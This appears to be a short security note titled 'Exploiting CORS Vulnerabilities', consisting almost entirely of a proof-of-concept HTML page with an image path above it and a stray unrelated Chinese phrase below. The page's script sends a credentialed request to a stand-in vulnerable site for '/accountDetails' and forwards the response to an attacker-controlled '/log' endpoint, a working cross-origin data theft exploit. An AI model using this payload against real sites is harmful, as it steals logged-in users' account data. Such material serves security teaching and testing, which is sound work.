 Exploiting CORS Vulnerabilities
<html>
    <body>
        <h1>Hello World!</h1>
        <script>
        var xhr = new XMLHttpRequest();
        var url = "https://vulnerable-site.com"
        xhr.onreadystatechange = function() {
            if (xhr.readyState == XMLHttpRequest.DONE) {
                fetch("/log?key=" + xhr.responseText)
            }
        }
        xhr.open('GET', url + "/accountDetails", true);
        xhr.withCredentials = true;
        xhr.send(null);
        </script>
    </body>
</html>
将真正取决于您